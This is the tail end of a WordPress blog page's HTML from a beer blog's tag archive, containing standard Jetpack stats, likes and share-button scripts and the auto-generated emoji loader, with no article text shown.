_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"34688879\",\"post\":\"0\",\"tz\":\"-8\",\"srv\":\"ocbeerblog.com\",\"arch_tag\":\"stephen-hawking\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "34688879", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ocbeerblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ocbeerblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260126#ver=20260126' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	      
  </body>
</html>
